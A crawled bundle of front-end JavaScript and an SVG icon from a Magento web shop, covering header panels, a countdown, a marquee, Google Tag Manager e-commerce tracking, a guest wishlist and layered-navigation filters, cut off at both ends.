                            $('body').removeClass('atv-cart atv-setting atv-myaccount atv-sidebar');
                        }, 300);
                        break;
                    case "cart-top-action":
                        $('body').addClass('atv-cart');
                        updateAnimation($_loginForm, "translateX(-100%)");
                        updateAnimation($_wishlistHeader, "translateX(-100%)");
                        updateAnimation($_miniCart, "translateX(0)");
                        updateAnimation($_settingSite, "");
                        setTimeout(function () {
                            $('body').removeClass('atv-myaccount atv-setting atv-wishlist atv-sidebar');
                        }, 300);
                        break;
                    case "setting-web-action":
                        $('body').addClass('atv-setting');
                        updateAnimation($_loginForm, "translateX(-100%)");
                        updateAnimation($_miniCart, "translateX(-100%)");
                        updateAnimation($_wishlistHeader, "translateX(-100%)");
                        updateAnimation($_settingSite, "translateX(0)");
                        setTimeout(function () {
                            $('body').removeClass('atv-cart atv-myaccount atv-wishlist atv-sidebar');
                        }, 300);
                        break;
                }
            } else {
                $(this).removeClass('active-child');
                updateAnimation($_miniCart, "");
                updateAnimation($_loginForm, "");
                updateAnimation($_settingSite, "");
                updateAnimation($_wishlistHeader, "");
                setTimeout(function () {
                    $('body').removeClass('atv-cart atv-setting atv-myaccount atv-wishlist atv-sidebar');
                }, 300);
            }
        });

        /* ++++++++++++ */

        /* ++++++++++++ */
        $(".form-create-account .field:not('.choice') > .control > input, .form-create-account .field:not('.choice') select").each(function () {
            $(this).focusin(function () {
                $(this).parent().parent().find(' > .label').addClass('input-focus');
            });
            $(this).focusout(function () {
                $(this).parent().find('.label').removeClass('input-focus');
                $(this).blur(function () {
                    if (!$(this).val()) {
                        $(this).parent().parent().find('.label').removeClass('input-focus');
                    }
                });
            });
        });
        /* ++++++++++++ */

    });

    $(window).resize(function () {
        if (!$('.header-area.scrolling').length) {
            calAndSetHeightHeaderFooter();
        }
        if ($(this).width() >= 768) {
            if ($('body').hasClass('atv-cart') || $('body').hasClass('atv-setting') || $('body').hasClass('atv-myaccount')) {
                $('#js_mobile_tabs button.active-child').removeClass('active-child');
                updateAnimation(Form, "");
                updateAnimation($_settingSite, "");
                updateAnimation($_wishlistHeader, "");
                $('body').removeClass('atv-cart atv-setting atv-myaccount atv-wishlist');
            }
        } else {
            activeBodyScroll(false);
        }
    });

    function updateAnimation($el, $value) {
        $el.css('transform', $value);
        $el.css('-webkit-transform', $value);
        $el.css('-moz-transform', $value);
        $el.css('-o-transform', $value);
    }

    function disableBodyScroll() {
        $('body').addClass('fixed-content');
    }

    function activeBodyScroll($status) {
        if (!$status) {
            $('body').removeClass('fixed-content');
        } else {
            if (!$('.page-header .header-top-links').hasClass('active') && !$('.page-header .top-wishlist').hasClass('active') && !$('.page-header .setting-site').hasClass('active') && !$('.page-header').hasClass('active-menu')) {
                $('body').removeClass('fixed-content');
            }
        }
    }
    /* Wishlist */

    $(document).on("click", ".box-tocart .qty .control .minus", function (e) {
        var $itemQty = parseInt($(this).parent().find('input.qty').attr('data-item-qty'));
        var $val = parseInt($(this).parent().find('input.qty').val());
        var $valChange = $val - 1;
        if ($valChange >= 0) {
            $(this).parent().find('input.qty').val($valChange);
        }
    });

    $(document).on("click", ".box-tocart .qty .control .plus", function (e) {
        var $itemQty = parseInt($(this).parent().find('input.qty').attr('data-item-qty'));
        var $val = parseInt($(this).parent().find('input.qty').val());
        var $valChange = $val + 1;
        $(this).parent().find('input.qty').val($valChange);

    });

    /* ++++++++++++ */
});

/* Calculate height & set it for header & footer */
function calAndSetHeightHeaderFooter() {
    require([
        'jquery'
    ], function ($) {
        var $heightHeader = $('header.page-header > div').height();
        $('header.page-header').height($heightHeader);
        if ($('.footer-parallax').length) {
            var $heightFooter = $('footer.page-footer .footer-parallax').height();
            $('footer.page-footer').height($heightFooter);
        }
    });
}
/* +++++++ */
/* POPUP VIDEO */

require([
    'jquery',
    'magnificPopup'
], function (jQuery) {
    (function ($) {
        $(document).ready(function () {
            $('.popup-video').magnificPopup({
                disableOn: 700,
                disableOn: 700,
                type: 'iframe',
                mainClass: 'mfp-img-gallery',
                removalDelay: 160,
                preloader: false,
                fixedContentPos: false
            });
        });
    })(jQuery);
});
require([
    'jquery'
], function (jQuery) {
    (function ($) {
        $(document).ready(function () {
            function setWidth() {
                var result = $(".pub-video .frame").width();
                $('.pub-video').css('max-width', result);
            }
            ;
            setWidth();
        });
    })(jQuery);
});
/** Header **/
require([
    'jquery'
], function (jQuery) {
    (function ($) {
        $(document).ready(function () {
            $(document).on("click", ".page-header .search-icon-left .block-title.theme-header-icon", function (e) {
                e.preventDefault();
                disableBodyScroll();
                $(this).parent().toggleClass('show-search-box');
            });
        });
    })(jQuery);
});


/* Coming Soon */

/* Coming Soon */

require([
    'jquery'
], function (jQuery) {
    (function ($) {
        $(document).ready(function () {
            $('.cms-coming-soon .page.messages').addClass('_show');
            setTimeout(function () {
                $('.cms-coming-soon .page.messages').removeClass('_show');
            }, 10000);
        });
        countDownTimer('Apr 30 2019 23:59:00 GMT+0200');
        function countDownTimer(date) {
            var elem = $('#deal-time-coming .countdown');
            var futureTime = new Date(date).getTime();

            setInterval(function () {
                var timeLeft = Math.floor((futureTime - new Date().getTime()) / 1000);
                var days = Math.floor(timeLeft / 86400);
                timeLeft -= days * 86400;
                var hours = Math.floor(timeLeft / 3600) % 24;
                timeLeft -= hours * 3600;
                var min = Math.floor(timeLeft / 60) % 60;
                timeLeft -= min * 60;
                var sec = timeLeft % 60;
                var timeString = "<span class='days'>" + days + "</span>" +
                        "<span class='hours'>" + hours + "</span>" +
                        "<span class='minutes'>" + min + "</span>" +
                        "<span class='seconds'>" + sec + "</span>";

                elem.html(timeString);

            }, 1000);
        }
    })(jQuery);
});


/* End Coming Soon */


/* Home Full slider */
require([
    'jquery'
], function (jQuery) {
    (function ($) {
        $(document).ready(function () {
            $(document).on("click", ".action-newsletter-mb .icon", function (e) {
                $(this).parent().parent().parent().toggleClass('active');
            });
        });
    })(jQuery);
});

/*  End Home Full slider */

function setLocation(url) {
    require([
        'jquery'
    ], function (jQuery) {
        (function () {
            window.location.href = url;
        })(jQuery);
    });
}

/* js delivery */
require(['jquery', 'Magento_Ui/js/modal/modal'], function ($, modal) {
    var options = {
        type: 'popup',
        responsive: true,
        innerScroll: true,
        modalClass: 'popup-delivery'
    };

    if ($('#side_guilde_modal').length > 0 && $('#delivery_return_modal').length > 0) {
        var popup = modal(options, $('#side_guilde_modal'));

        var popup2 = modal(options, $('#delivery_return_modal'));

        // $('#popup-login').modal('openModal');

        $(".extra-link > a:first-child").on('click', function () {
            $('#side_guilde_modal').modal('openModal');
        });

        $(".extra-link > a:last-child").on('click', function () {
            $('#delivery_return_modal').modal('openModal');
        });
    }

});

--- FILE ---
content_type: application/javascript
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/Sugo_Custom/js/scrolling_text.js
body_size: 366
content:
function start() {
    var intervalId = setInterval(function() {
        if (mqr) {
            clearInterval(intervalId);
            new mq('latest-news');
            mqRotate(mqr);
        }
    }, 100); 
}
document.addEventListener('DOMContentLoaded', start());

function objWidth(obj) {
    if (obj.offsetWidth) return obj.offsetWidth;
    if (obj.clip) return obj.clip.width;
    return 0;
}
var mqr = [];
function mq(id) {
    this.mqo = document.getElementById(id);
    var wid = objWidth(this.mqo.getElementsByTagName("span")[0]) + 5;
    var fulwid = objWidth(this.mqo);
    var txt = this.mqo.getElementsByTagName("span")[0].innerHTML;
    this.mqo.innerHTML = "";
    var heit = this.mqo.style.height;
    //this.mqo.onmouseout = function () {
        //mqRotate(mqr);
    //};
   // this.mqo.onmouseover = function () {
        //clearTimeout(mqr[0].TO);
    //};
    this.mqo.ary = [];
    var maxw = Math.ceil(fulwid / wid) + 1;
    for (var i = 0; i < maxw; i++) {
        this.mqo.ary[i] = document.createElement("div");
        this.mqo.ary[i].innerHTML = txt;
        this.mqo.ary[i].style.position = "absolute";
        this.mqo.ary[i].style.left = wid * i + "px";
        this.mqo.ary[i].style.width = wid + "px";
        this.mqo.ary[i].style.height = heit;
        this.mqo.appendChild(this.mqo.ary[i]);
    }
    mqr.push(this.mqo);
}
function mqRotate(mqr) {
    if (!mqr) return;
    for (var j = mqr.length - 1; j > -1; j--) {
        maxa = mqr[j].ary.length;
        for (var i = 0; i < maxa; i++) {
            var x = mqr[j].ary[i].style;
            x.left = parseInt(x.left, 10) - 1 + "px";
        }
        var y = mqr[j].ary[0].style;
        if (parseInt(y.left, 10) + parseInt(y.width, 10) < 0) {
            var z = mqr[j].ary.shift();
            z.style.left = parseInt(z.style.left) + parseInt(z.style.width) * maxa + "px";
            mqr[j].ary.push(z);
        }
    }
    mqr[0].TO = setTimeout("mqRotate(mqr)", 20);
}

--- FILE ---
content_type: application/javascript
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/Mirasvit_GoogleTagManager/js/event/select-item.js
body_size: 377
content:
define([
    'jquery',
    'underscore',
    'Mirasvit_GoogleTagManager/js/event/abstract'
], function ($, _, AbstractEvent) {
    'use strict';
    
    return AbstractEvent.extend({
        
        redirectUrl: '',
        
        listeners: function () {
            $(this.productSelector).on('click', "a", function (e) {
                e.preventDefault();
        
                let $currentEl = $(e.currentTarget);
                let $productEl = $(e.currentTarget).closest(this.productSelector);
                let $listEl    = $($productEl[0]).closest(this.listSelector);
                //let $eventEl   = $($productEl[0]).closest(eventSelector);
        
                this.redirectUrl = $currentEl.attr('href');
        
                let productIds = [];
        
                if ($productEl.length && $listEl.length) {
                    let productId = parseInt($productEl.attr(this.productAttr));
            
                    if (productId) {
                        productIds.push(productId);
                
                        this.setGaData($listEl, productIds);
                    }
                }
    
                window.location = this.redirectUrl;
            }.bind(this));
        },
        
        setGaData: function ($listEl, productIds) {
            let listId   = $listEl.attr(this.listAttr);
            let listName = $listEl.attr(this.listNameAttr);
    
            let productId = productIds[0];

            let ga3Data = {
                'event': 'ga3_productClick',
                'ecommerce': {
                    'click': {
                        'actionField': {'list': listName},      // Optional list property.
                        'products': [window.mstGtmProducts[productId]]
                    }
                }
            };
    
            window.dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
            window.dataLayer.push(ga3Data);
        
            window.dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
            var formatedObj = {};
            formatedObj['event'] = 'select_item';
            formatedObj['ecommerce'] = {
                item_list_id: listId,
                item_list_name: listName,
                items: [window.mstGtmProducts[productId]]
            };
    
            window.dataLayer.push(formatedObj);
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/images/sugo_view.svg
body_size: 821
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:none;stroke:#000000;stroke-miterlimit:10;}
	.st2{fill:#FFFFFF;}
</style>
<g id="frame">
	<rect class="st0" width="32" height="32"/>
</g>
<g>
	<g>
		<line class="st1" x1="6.8" y1="25.2" x2="25.2" y2="6.8"/>
		<g>
			<polygon points="9.4,25 7,25 7,22.6 6,23.6 6,26 8.4,26 			"/>
		</g>
		<g>
			<polygon points="25,9.4 25,7 22.6,7 23.6,6 26,6 26,8.4 			"/>
		</g>
	</g>
</g>
<g>
	<g>
		<line class="st1" x1="6.8" y1="6.8" x2="25.2" y2="25.2"/>
		<g>
			<polygon points="7,9.4 7,7 9.4,7 8.4,6 6,6 6,8.4 			"/>
		</g>
		<g>
			<polygon points="22.6,25 25,25 25,22.6 26,23.6 26,26 23.6,26 			"/>
		</g>
	</g>
</g>
<polygon class="st2" points="17.8,11.7 14.2,11.7 11.7,14.2 11.7,17.8 14.2,20.3 17.8,20.3 20.3,17.8 20.3,14.2 "/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_Guestwishlist/js/add-to-wishlist.js
body_size: 79
content:
define([
    'jquery',
    'Magento_Customer/js/customer-data'
], function ($, customerData) {
    'use strict';
    
    var guestOptions = window.guestWishlist;
    
    return function (widget) {

        $.widget('mgs.addToWishlist', widget, {
            _create: function () {
                this._super();
            },
            
            _changePostActionNotLoggedIn: function() {
                if (!guestOptions.isActive) {
                    return;
                }
                
                var customer = customerData.get('customer');
                if (!customer().firstname) {
                    $('[data-action="add-to-wishlist"]').each(function (index, element) {
                        var params = $(element).data('post');

                        if (!params) {
                            params = {
                                'data': {}
                            };
                        }

                        params.action = guestOptions.addUrl;
                        $(element).data('post', params);
                    });
                }
            }
        });

        return $.mgs.addToWishlist;
    };
});

--- FILE ---
content_type: application/javascript
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/Mirasvit_GoogleTagManager/js/events.js
body_size: 381
content:
define([
    'jquery',
    'uiComponent',
    'underscore',
    'Mirasvit_GoogleTagManager/js/event/select-item',
    'Mirasvit_GoogleTagManager/js/event/view-item-list',
    'Mirasvit_GoogleTagManager/js/event/select-promotion',
    'Mirasvit_GoogleTagManager/js/event/view-promotion'
], function ($, Component, _, SelectItem, ItemList, SelectPromotion, ViewPromotion) {
    'use strict';
    
    let intervalId;
    
    return Component.extend({
        initialize: function (logsUrl) {
            this._super();
    
            SelectItem();
            ItemList();
            SelectPromotion();
            ViewPromotion();
            
            intervalId = setInterval(function() {
                if (typeof window.isGtmLoaded != 'undefined') {
                    if (typeof window.dataLayer != 'undefined' && window.dataLayer.length) {
                        let isError = !window.isGtmLoaded;
                        
                        this.saveLogs(isError);
                    }
                    
                    clearInterval(intervalId);
                }
            }.bind(this), 100);
        },
        
        saveLogs: function (isError) {
            let logEvents = ['add_to_cart', 'view_cart', 'begin_checkout', 'purchase', 'conversion'];
            let data = [];
    
            _.each(window.dataLayer, function (item) {
                if (logEvents.includes(item.event)) {
                    data.push(item);
                }
            });
            
            $.ajax({
                url:      this.logsUrl,
                type:     'POST',
                dataType: 'json',
                data:     {isError: isError, data: data},
        
                success: function (response) {
                    if (typeof response.data != 'undefined') {
                        for (var i in response.data) {
                            window.mstGtmProducts[response.data[i]['product_id']] = response.data[i];
                        }
                    }
                    this.isLoading = false;
            
                    // instead of $(document).ready()
                    $(document).trigger('mst-gtm-init-products');
                }.bind(this)
            });
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/Mirasvit_GoogleTagManager/js/swatches/rebuild-listener.js
body_size: 176
content:
define([
    'jquery'
], function ($) {
    'use strict';
    
    return function (widget) {
        $.widget('mage.SwatchRenderer', widget, {
            _Rebuild: function () {
                this._super();
                
                let products = this._CalcProducts();
                
                if (products.length === 1 && typeof window.mstGtmProductVariants != 'undefined') {
                    if (typeof window.mstGtmProductVariants[products[0]] != 'undefined') {
                        _.each(window.mstGtmProductVariants[products[0]], function (item) {
        
                            var gtmStorageKey = '';
                            if (typeof item.gtm_id != 'undefined') {
                                gtmStorageKey = item.gtm_id;
                            }
        
                            if (item && typeof item.gtm_id != 'undefined') {
            
                                window.dataLayer.push({ecommerce: null});
            
                                if (typeof item.analytics_type != 'undefined' && item.analytics_type == 'ga3') {
                                    window.dataLayer.push(item);
                                } else if (typeof item.analytics_type != 'undefined' && item.analytics_type == 'fbpixel') {
                                    if (typeof fbq != 'undefined') {
                                        fbq(item[0], item[1], item[2]);
                                    }
                                } else {
                                    if (typeof gtag != 'undefined') {
                                        gtag(item[0], item[1], item[2]);
                                    } else {
                                        var formatedObj = {};
                                        formatedObj[item[0]] = item[1];
                                        formatedObj['ecommerce'] = item[2];
                    
                                        window.dataLayer.push(formatedObj);
                                    }
                                }
                            }
                        });
                    }
                }
                
                return this;
            }
        });
        
        return $.mage.SwatchRenderer;
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/Amasty_CheckoutCore/js/amastyCheckoutDisabled.js
body_size: -260
content:
//disable mixins
window.amasty_checkout_disabled = true;

--- FILE ---
content_type: application/javascript
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_ExtraGallery/js/jquery.zoom.min.js
body_size: 806
content:
/*!
	Zoom 1.7.18
	license: MIT
	http://www.jacklmoore.com/zoom
*/
!function(a){var b={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};a.zoom=function(b,c,d,e){var f,g,h,i,j,k,l,m=a(b),n=m.css("position"),o=a(c);return b.style.position=/(absolute|fixed)/.test(n)?n:"relative",b.style.overflow="hidden",d.style.width=d.style.height="",a(d).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:d.width*e,height:d.height*e,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(b),{init:function(){g=m.outerWidth(),f=m.outerHeight(),c===b?(i=g,h=f):(i=o.outerWidth(),h=o.outerHeight()),j=(d.width-g)/i,k=(d.height-f)/h,l=o.offset()},move:function(a){var b=a.pageX-l.left,c=a.pageY-l.top;c=Math.max(Math.min(c,h),0),b=Math.max(Math.min(b,i),0),d.style.left=b*-j+"px",d.style.top=c*-k+"px"}}},a.fn.zoom=function(c){return this.each(function(){var d=a.extend({},b,c||{}),e=d.target&&a(d.target)[0]||this,f=this,g=a(f),h=document.createElement("img"),i=a(h),j="mousemove.zoom",k=!1,l=!1;if(!d.url){var m=f.querySelector("img");if(m&&(d.url=m.getAttribute("data-src")||m.currentSrc||m.src),!d.url)return}g.one("zoom.destroy",function(a,b){g.off(".zoom"),e.style.position=a,e.style.overflow=b,h.onload=null,i.remove()}.bind(this,e.style.position,e.style.overflow)),h.onload=function(){function b(b){m.init(),m.move(b),i.stop().fadeTo(a.support.opacity?d.duration:0,1,!!a.isFunction(d.onZoomIn)&&d.onZoomIn.call(h))}function c(){i.stop().fadeTo(d.duration,0,!!a.isFunction(d.onZoomOut)&&d.onZoomOut.call(h))}var m=a.zoom(e,f,h,d.magnify);"grab"===d.on?g.on("mousedown.zoom",function(d){1===d.which&&(a(document).one("mouseup.zoom",function(){c(),a(document).off(j,m.move)}),b(d),a(document).on(j,m.move),d.preventDefault())}):"click"===d.on?g.on("click.zoom",function(d){return k?void 0:(k=!0,b(d),a(document).on(j,m.move),a(document).one("click.zoom",function(){c(),k=!1,a(document).off(j,m.move)}),!1)}):"toggle"===d.on?g.on("click.zoom",function(a){k?c():b(a),k=!k}):"mouseover"===d.on&&(m.init(),g.on("mouseenter.zoom",b).on("mouseleave.zoom",c).on(j,m.move)),d.touch&&g.on("touchstart.zoom",function(a){a.preventDefault(),l?(l=!1,c()):(l=!0,b(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(a){a.preventDefault(),m.move(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])}).on("touchend.zoom",function(a){a.preventDefault(),l&&(l=!1,c())}),a.isFunction(d.callback)&&d.callback.call(h)},h.src=d.url})},a.fn.zoom.defaults=b}(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/Mirasvit_GoogleTagManager/js/event/view-item-list.js
body_size: 605
content:
define([
    'jquery',
    'underscore',
    'Mirasvit_GoogleTagManager/js/event/abstract'
], function ($, _, AbstractEvent) {
    'use strict';
    
    return AbstractEvent.extend({
        
        isLoading: false,
    
        initEventSelector: function () {
            this.eventSelector = '[' + this.eventAttr + '="view_item_list"]';
        },
    
        listeners: function () {
            $(document).on('mst-gtm-init-products', function() {
                _.each($(this.eventSelector), function (el) {
                    let $el = $(el);
            
                    if (this.isVisible($el)) {
                        this.sendData($el);
                    }
                }.bind(this));
            }.bind(this));
    
            //$(window).scroll(function() {
            //    if (!this.isLoading) {
            //        this.isLoading = true;
            //
            //        _.each($(this.eventSelector), function (el) {
            //            let $el = $(el);
            //
            //            if (this.isVisible($el)) {
            //                this.sendData($el);
            //            }
            //        }.bind(this));
            //
            //        this.isLoading = false;
            //    }
            //}.bind(this));
        },
        
        sendData: function ($el) {
            let $listEl     = $(this.listSelector, $el);
            let $productEls = $(this.productSelector, $el);
            
            if (!$listEl.length && $el[0].hasAttribute(this.listAttr)) {
                $listEl = $el;
            }
    
            let productIds = [];
            
            _.each($productEls, function (productEl) {
                let productId = parseInt($(productEl).attr(this.productAttr));
                
                if (productId) {
                    productIds.push(productId);
                }
            }.bind(this));
            
            if (productIds.length) {
                this.setGaData($listEl, productIds);
            }
        },
    
        setGaData: function ($listEl, productIds) {
            let listId   = $listEl.attr(this.listAttr);
            let listName = $listEl.attr(this.listNameAttr);
            
            if (typeof this.sentLists[listId] == 'undefined' || !this.sentLists[listId]) {
                this.sentLists[listId] = true;
    
                let currency = '';
    
                let items = [];
                for (var i in productIds) {
                    items.push(window.mstGtmProducts[productIds[i]]);
        
                    if (typeof window.mstGtmProducts[productIds[i]].currency != 'undefined') {
                        currency = window.mstGtmProducts[productIds[i]].currency;
                    }
                }
    
                //let ga3Data = {
                //    'ecommerce': {
                //        'currencyCode': currency,      // Optional list property.
                //        'impressions':  [items]
                //    }
                //};
                //
                //window.dataLayer.push({ecommerce: null});  // Clear the previous ecommerce object.
                //window.dataLayer.push(ga3Data);
        
                window.dataLayer.push({ecommerce: null});  // Clear the previous ecommerce object.
                window.dataLayer.push('event', 'view_item_list', {
                        item_list_id:   listId,
                        item_list_name: listName,
                        items:          [items]
                    }
                );
            }
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/Amasty_Shopby/js/amShopbyApplyFilters.js
body_size: 2530
content:
define([
    "underscore",
    "jquery",
    "amShopbyFilterAbstract",
    "mage/translate"
], function (_, $) {
    'use strict';

    $.widget('mage.amShopbyApplyFilters', {
        showButtonClick: false,
        showButtonContainer: '.am_shopby_apply_filters',
        showButton: 'am-show-button',
        oneColumnFilterWrapper: '#narrow-by-list',
        isMobile: window.innerWidth < 768,
        scrollEvent: 'scroll.amShopby',

        _create: function () {
            var self = this;
            $(function () {
                var element = $(self.element[0]),
                    navigation = element.closest(self.options.navigationSelector),
                    isMobile = $.mage.amShopbyApplyFilters.prototype.isMobile;

                $('body').append(element.closest($.mage.amShopbyApplyFilters.prototype.showButtonContainer));

                if (!isMobile) {
                    $('.amasty-catalog-topnav .filter-options-content .item,' +
                        ' .amasty-catalog-topnav .am-filter-items-attr_price,' +
                        '.amasty-catalog-topnav .am-filter-items-attr_decimal,' +
                        '.amasty-catalog-topnav .am-fromto-widget').addClass('am-top-filters');
                    self.applyShowButtonForSwatch();
                }

                element.on('click', function (e) {
                    var valid = true,
                        cachedValues = $.mage.amShopbyAjax.prototype
                            ? $.mage.amShopbyAjax.prototype.cached[$.mage.amShopbyAjax.prototype.cacheKey]
                            : null,
                        cachedKey = $.mage.amShopbyAjax.prototype.response;

                    navigation.find('form').each(function () {
                        valid = valid && $(this).valid();
                    });

                    var response = cachedValues ? cachedValues : cachedKey;

                    $.mage.amShopbyFilterAbstract.prototype.options.isCategorySingleSelect
                        = self.options.isCategorySingleSelect;

                    if (!response && $.mage.amShopbyAjax.prototype.startAjax) {
                        $.mage.amShopbyApplyFilters.prototype.showButtonClick = true;
                        $("#amasty-shopby-overlay").show();
                        self.removeShowButton();
                    }

                    if (valid && self.options.ajaxEnabled && response) {
                        self.removeShowButton();
                        window.history.pushState({url: response.url}, '', response.url);
                        $(document).trigger('amshopby:reload_html', {response: response});
                        $.mage.amShopbyAjax.prototype.response = false;
                        $.mage.amShopbyApplyFilters.prototype.showButtonClick = false;
                    }

                    window.onpopstate = function () {
                        location.reload();
                    };

                    if (valid && self.options.ajaxEnabled != 1) {
                        var forms = $('form[data-amshopby-filter]'),
                            data = $.mage.amShopbyFilterAbstract.prototype.normalizeData(forms.serializeArray()),
                            baseUrl = self.options.clearUrl;

                        if (typeof data.clearUrl !== 'undefined') {
                            baseUrl = data.clearUrl;
                            delete data.clearUrl;
                        }
                        var params = $.param(data),
                            url = baseUrl +
                            (baseUrl.indexOf('?') === -1 ? '?' : '&') +
                            params;
                        document.location.href = url;
                    }
                    this.blur();
                    return true;
                });

            });
        },

        renderShowButton: function (e, element) {
            var button = $('.' + $.mage.amShopbyApplyFilters.prototype.showButton),
                buttonHeight = button.outerHeight();

            if ($.mage.amShopbyApplyFilters.prototype.isMobile) {
                $('#narrow-by-list .filter-options-item:last-child').css({
                    "padding-bottom": buttonHeight,
                    "margin-bottom": "15px"
                });
                $($.mage.amShopbyApplyFilters.prototype.showButtonContainer).addClass('visible');
                $('.' + $.mage.amShopbyApplyFilters.prototype.showButton + ' > .am-items').html('').addClass('-loading');

                return;
            }

            var sideBar = $('.sidebar-main .filter-options'),
                leftPosition = sideBar.length ? sideBar : $('[data-am-js="shopby-container"]'),
                priceElement = '.am-filter-items-attr_price',
                orientation,
                elementType,
                posTop,
                posLeft,
                oneColumn = $('body').hasClass('page-layout-1column'),
                rightSidebar = $('body').hasClass('page-layout-2columns-right'),
                marginWidth = 30, // margin for button:before
                marginHeight = 10, // margin height
                $element = $(element),
                oneColumnWrapper = $($.mage.amShopbyApplyFilters.prototype.oneColumnFilterWrapper),
                topFiltersWrapper = $('.amasty-catalog-topnav'),
                self = this,
                elementPosition = element.offset ? element.offset() : [];

            $(self.showButtonContainer).css('width', 'inherit');
            // get orientation
            if ($element.parents('.amasty-catalog-topnav').length || oneColumn) {
                button.removeClass().addClass($.mage.amShopbyApplyFilters.prototype.showButton + ' -horizontal');
                orientation = 0;
            } else {
                if (rightSidebar) {
                    button.removeClass().addClass($.mage.amShopbyApplyFilters.prototype.showButton + ' -vertical-right');
                } else {
                    button.removeClass().addClass($.mage.amShopbyApplyFilters.prototype.showButton + ' -vertical');
                }
                orientation = 1;
            }

            //get position
            if (orientation) {
                elementPosition['top'] = elementPosition ? elementPosition['top'] : 0;
                posTop = (e.pageY ? e.pageY : elementPosition['top']) - buttonHeight / 2;
                rightSidebar ?
                    posLeft = leftPosition.offset().left - button.outerWidth() - marginWidth :
                    posLeft = leftPosition.offset().left + leftPosition.outerWidth() + marginWidth;
            } else {
                if (oneColumn) {
                    oneColumnWrapper.length ?
                        posTop = oneColumnWrapper.offset().top - buttonHeight - marginHeight :
                        console.warn('Improved Layered Navigation: You do not have default selector for filters in one-column design.');
                } else {
                    posTop = topFiltersWrapper.offset().top - buttonHeight - marginHeight;
                }

                elementPosition['left'] = elementPosition ? elementPosition['left'] : 0;
                posLeft = (e.pageX ? e.pageX : elementPosition['left']) - button.outerWidth() / 2;
            }

            elementType = self.getShowButtonType($element);

            switch (elementType) {
                case 'dropdown':
                    if (orientation) {
                        posTop = $element.offset().top - buttonHeight / 2;
                    } else {
                        posLeft = $element.offset().left - marginHeight;
                    }
                    break;
                case 'flyout':
                    if (orientation) {
                        rightSidebar ?
                            posLeft = $element.parents('.item').offset().left - button.outerWidth() - marginWidth :
                            posLeft = $element.parents('.item').offset().left
                                + $element.parents('.item').outerWidth() + marginWidth;
                    }
                    break;
                case 'price':
                    if (orientation) {
                        posTop = $(priceElement).not('.am-top-filters').offset().top - buttonHeight / 2 + marginHeight;
                    } else {
                        posLeft = $(priceElement).offset().left - marginHeight;
                    }
                    break;
                case 'decimal':
                    if (orientation) {
                        posTop = $element.offset().top - buttonHeight / 2 + marginHeight;
                    } else {
                        posLeft = $element.offset().left - marginHeight;
                    }
                    break;
                case 'price-widget':
                    if (orientation) {
                        posTop = $element.offset().top - buttonHeight / 2 + marginHeight;
                    } else {
                        posLeft = $element.offset().left - marginHeight;
                    }
                    break;
            }

            self.setShowButton(posTop, posLeft, leftPosition);
        },

        getShowButtonType: function (element) {
            var elementType;

            if (element.is('select') || element.find('select').length) {
                elementType = 'dropdown';
            } else if (element.parents('.amshopby-fly-out-view').length) {
                elementType = 'flyout';
            } else if (element.parents('.am-filter-items-attr_price').length
                || element.is('[data-am-js="fromto-widget"]')
            ) {

                var elementParent = element.parents('.am-filter-items-attr_price')[0];

                element.is('[data-am-js="fromto-widget"]') ? elementType = 'price-widget' : elementType = 'price';

                if (elementParent && $(elementParent).has('[data-am-js="ranges"]').length) {
                    elementType = 'price-ranges';
                }

            } else if (element.is('[data-am-js="slider-container"]')) {
                elementType = 'decimal';
            }

            return elementType;
        },

        setShowButton: function (top, left, leftPosition) {
            var self = this;

            $('.' + $.mage.amShopbyApplyFilters.prototype.showButton + ' > .am-items').html('').addClass('-loading');

            $($.mage.amShopbyApplyFilters.prototype.showButtonContainer).removeClass('-fixed').css({
                "top": top,
                "left": left,
                "visibility": "visible",
                "display": "block"
            });

            //temporary fix for apply button on 1column
            if (leftPosition.length) {
                self.changePositionOnScroll(top, left, leftPosition);
            }
        },

        changePositionOnScroll: function (buttonTop, buttonLeft, leftPosition) {
            var self = this,
                windowHeight = $(window).height(),
                buttonContainer = $(self.showButtonContainer),
                buttonContainerHeight = buttonContainer.outerHeight(),
                filterLeft = leftPosition.length ? leftPosition.offset().left : buttonTop,
                filterWidth = leftPosition.length ? leftPosition.width() : windowHeight;

            $(window).off(self.scrollEvent).on(self.scrollEvent, function () {
                var scrollTop = $(window).scrollTop(),
                    scrollBottom = scrollTop + windowHeight;

                if ((scrollBottom - buttonTop) <= buttonContainerHeight) {
                    buttonContainer
                        .addClass('-fixed')
                        .css({
                            'top': windowHeight - buttonContainerHeight,
                            'left': filterLeft,
                            'width': filterWidth
                        });
                } else if (buttonTop - scrollTop <= 0) {
                    buttonContainer
                        .addClass('-fixed')
                        .css({
                            'top': '5px',
                            'left': filterLeft,
                            'width': filterWidth
                        });
